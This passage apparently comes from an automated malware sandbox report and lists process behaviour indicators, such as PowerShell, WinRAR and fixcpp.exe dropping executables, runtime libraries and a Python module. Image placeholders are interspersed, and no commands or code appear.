- powershell.exe (PID: 5876)





Process drops legitimate windows executable
- powershell.exe (PID: 5876)
- WinRAR.exe (PID: 3564)
- fixcpp.exe (PID: 6084)
Executable content was dropped or overwritten
- powershell.exe (PID: 5876)
- fixcpp.exe (PID: 6084)




The process drops C-runtime libraries
- powershell.exe (PID: 5876)
- fixcpp.exe (PID: 6084)
Process drops python dynamic module
- powershell.exe (PID: 5876)
- WinRAR.exe (PID: 3564)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 6244)



